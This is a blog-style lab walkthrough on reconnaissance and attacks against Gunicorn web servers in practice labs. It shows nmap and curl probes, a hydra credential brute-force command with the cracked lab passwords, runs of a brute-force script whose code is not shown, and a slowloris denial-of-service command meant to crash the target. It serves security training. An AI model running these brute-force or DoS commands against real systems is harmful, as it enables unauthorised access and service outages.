Gunicorn Recon Basics
Part three of Gurkirat Singh's series on web server reconnaissance, this time focusing on Gunicorn.

Welcome to the third part of reconnaissance basics. In my last article we focused on the Nginx webserver, but today I want to discuss the gunicorn web server and how best to perform reconnaissance on it.
Gunicorn (aka "Green Unicorn") is a python port of ruby's unicorn project. It is basically a web server gateway interface used in django, flask and fast-api projects which are developed in python. In this article I will show you how you can gather information from a Gunicorn webserver.
Yeah, but why? Python has a ton of useful libraries and it is powerful because of this library support and its community, so many SaaS applications use Python as their web-tech stack. Relying on popular frameworks give developers more time to think on business rather than trivial logics. So if you break into the security of these frameworks or utilities, you will have partial or full access over the application. Udemy is one these SaaS based applications.
If you haven't tried out the labs, I would recommend you to try it out here
- Gunicorn Basic Authentication
- Gunicorn Digest Authentication
- Gunicorn Token Authentication
- Gunicorn behind Nginx
Let the fun begin...
I will be discussing all the labs one by one
Basic Authentication
In my case the IP is 192.144.103.3. You can find the IP by running ipconfig and replacing last part of IP with 3 in eth1 interface
Which nmap command we can use to verify that the basic authentication mechanism is deployed on the target server?
Nmap is not only about scanning open ports or hosts. You can run additional scripts too with it. Read more
In this case we need WWW-Authenticate header from http response, you can use http-headers script by passing it to nmap like this --script http-headers
nmap -sS -sV 192.144.103.3 --script http-headers
Which curl command we can use to verify that the basic authentication mechanism is deployed on the target server?
This you have seen already in previous posts. So simply executing the curl command
curl 192.144.103.3 -sI
Bruteforce credentials by hydra
In this you have given users list /usr/share/metasploit-framework/data/wordlists/unix_users.txt and passwords list /root/wordlists/100-common-passwords.txt. This time you need to use hydra tool to find out the login credentials
hydra -L /usr/share/metasploit-framework/data/wordlists/unix_users.txt -P wordlists/100-common-passwords.txt -s 80 -f 192.144.103.3 http-get /
So the login details are admin:chicago
Find the flag
Now you have login creds and host. All you need to do is curl on the host with these creds
curl -sL -u admin:chicago http://192.144.103.3
Digest Authentication
In my case the IP is 192.219.24.2. You can find the IP by running ipconfig and replacing last part of IP with 3 in eth1 interface
Which nmap command we can use to verify that the digest authentication mechanism is deployed on the target server?
You need to use the same nse script like before.
nmap -sS -sV 192.219.24.2 --script http-headers
Which curl command we can use to verify that the digest authentication mechanism is deployed on the target server?
curl -sI 192.219.24.3
Brute Force the login credentials
After few hours of brainstorming, I discovered that digest auth has been implemented via python code, not the web server itself. So in this case you will have to write your own script.
I have created one for you

sh app.sh /usr/share/metasploit-framework/data/wordlists/unix_users.txt wordlists/100-common-passwords.txt http://192.219.24.3
So the creds for digest auth are admin:cookie1
Retrieve the flag
curl -c cookie --digest -u admin:cookie1 http://192.219.24.3
Token Authentication
In my case the IP is 192.239.130.3. You can find the IP by running ipconfig and replacing last part of IP with 3 in eth1 interface
Which nmap command we can use to verify that the token authentication mechanism is deployed on the target server?
nmap -sS -sV 192.239.130.3 --script http-headers
Which curl command we can use to verify that the token authentication mechanism is deployed on the target server?
curl -sI 192.239.130.3
Here the authentication type is Token so in authentication header you will have to pass "Token <Bruteforce Token>"
Bruteforce and find the flag
I have written a short script to do both of the tasks in one.

sh app.sh wordlists/100-common-passwords.txt http://192.239.130.3
Gunicorn behind Nginx
In my case the IP is 192.137.136.3. You can find the IP by running ipconfig and replacing last part of IP with 3 in eth1 interface
Which server is running on the target machine?
nmap -sS -sV 192.137.136.3
So, its running nginx 1.14.0 on ubuntu server
What flag is hosted on the target server?
Since there is no information regarding path, let's assume it in root document
curl http://192.137.136.3 -sL
This was pretty straight forward
Launch DoS attack on the target web server and see if it is able to respond.
To launch a successful bruteforce there are various methods from directory brute forcing to stress testing. In this, let's use
slowloris -p 80 -s 5000 -v 192.137.136.3
You can keep on decreasing / increasing the socket numbers to narrow down the sockets range when server crashes.
Thanks for reading. I hope you are liking my posts. If you want to give any suggestion / feedback, feel free to ping me at any of these platform
- Twitter: @tbhaxor
- GitHub: @tbhaxor
- LinkedIn: @gurkirat--singh
- Instagram: @_tbhaxor_


